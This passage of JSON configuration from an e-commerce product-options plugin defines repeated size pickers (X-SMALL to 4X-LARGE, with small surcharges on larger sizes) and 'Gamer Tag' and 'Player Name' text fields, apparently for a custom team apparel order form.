#4","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197874tem43_1":{"id":"197874tem43_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem43_2":{"id":"197874tem43_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem43_3":{"id":"197874tem43_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem43_4":{"id":"197874tem43_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem43_5":{"id":"197874tem43_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem43_6":{"id":"197874tem43_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem43_7":{"id":"197874tem43_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem43_8":{"id":"197874tem43_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem52":{"id":"197874tem52","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem61":{"id":"197874tem61","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem44":{"id":"197874tem44","label":"Size #5","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197874tem44_1":{"id":"197874tem44_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem44_2":{"id":"197874tem44_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem44_3":{"id":"197874tem44_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem44_4":{"id":"197874tem44_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem44_5":{"id":"197874tem44_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem44_6":{"id":"197874tem44_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem44_7":{"id":"197874tem44_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem44_8":{"id":"197874tem44_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem53":{"id":"197874tem53","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem62":{"id":"197874tem62","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem45":{"id":"197874tem45","label":"Size #6","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197874tem45_1":{"id":"197874tem45_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem45_2":{"id":"197874tem45_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem45_3":{"id":"197874tem45_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem45_4":{"id":"197874tem45_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem45_5":{"id":"197874tem45_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem45_6":{"id":"197874tem45_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem45_7":{"id":"197874tem45_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem45_8":{"id":"197874tem45_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem54":{"id":"197874tem54","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem63":{"id":"197874tem63","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem46":{"id":"197874tem46","label":"Size #7","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197874tem46_1":{"id":"197874tem46_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem46_2":{"id":"197874tem46_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem46_3":{"id":"197874tem46_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem46_4":{"id":"197874tem46_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem46_5":{"id":"197874tem46_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem46_6":{"id":"197874tem46_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem46_7":{"id":"197874tem46_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem46_8":{"id":"197874tem46_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem55":{"id":"197874tem55","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem64":{"id":"197874tem64","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem47":{"id":"197874tem47","label":"Size #8","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197874tem47_1":{"id":"197874tem47_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem47_2":{"id":"197874tem47_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem47_3":{"id":"197874tem47_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem47_4":{"id":"197874tem47_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem47_5":{"id":"197874tem47_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem47_6":{"id":"197874tem47_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem47_7":{"id":"197874tem47_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem47_8":{"id":"197874tem47_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem56":{"id":"197874tem56","label":"Gamer 